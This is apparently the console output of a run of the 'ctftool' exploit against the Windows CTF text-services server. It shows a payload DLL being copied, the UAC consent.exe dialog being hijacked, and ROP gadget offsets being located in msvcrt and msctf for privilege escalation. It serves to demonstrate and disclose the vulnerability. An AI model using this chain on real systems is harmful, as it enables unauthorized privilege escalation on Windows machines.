 Payload created and call chain ready, get ready...
ctf> script scripts\ctf-consent-system.ctf
Attempting to copy exploit payload...
覆盖 C:\TEMP\EXPLOIT.DLL (Y:是/N:否/A:全部)?Y
C:payload64.dll
复制了 1 个文件
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!! YOU DONT NEED TO KNOW ANY PASSWORD, JUST WAIT! !!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
PromptOnSecureDesktop is 1
Closing existing ALPC Port Handle 0000021C...
The ctf server port is located at \BaseNamedObjects\msctf.serverWinlogon2
Waiting for the specified port to appear...
Connected to CTF server@\BaseNamedObjects\msctf.serverWinlogon2, Handle 000004DC
Waiting for the consent dialog to join the session...
Found new client consent.exe, DefaultThread now 2816
consent.exe has joined the session, starting exploit...
Client 0, Tid 1992 (Flags 0000, Hwnd 000007C8, Pid 1224, ctftool.exe)
Client 1, Tid 2816 (Flags 0x10000008, Hwnd 00000B00, Pid 9944, consent.exe)
Client 2, Tid 4032 (Flags 0000, Hwnd 00000FC0, Pid 9944, consent.exe)
Client 3, Tid 4052 (Flags 0x1000000c, Hwnd 00000FD4, Pid 9944, consent.exe)
Client 4, Tid  556 (Flags 0x40000000, Hwnd 0000022C, Pid 2576, ChsIME.exe)
ReleaseId is 1903
Guessed msvcrt => C:\Windows\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0x31130
C:\Windows\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
C:\Windows\system32\kernel32.DLL->.data->VirtualAddress is 0x0a8000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 02E39F78, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c  M..q(....*..[.C\
000010: 01 00 00 00 6b 66 0d 00                          ....kf..
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0xd666b
0x7ffb87400000
0x7ffb86bb0000
0x7ffb859a0000
Guessed msctf => C:\Windows\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xc2420
C:\Windows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ffb86bb0000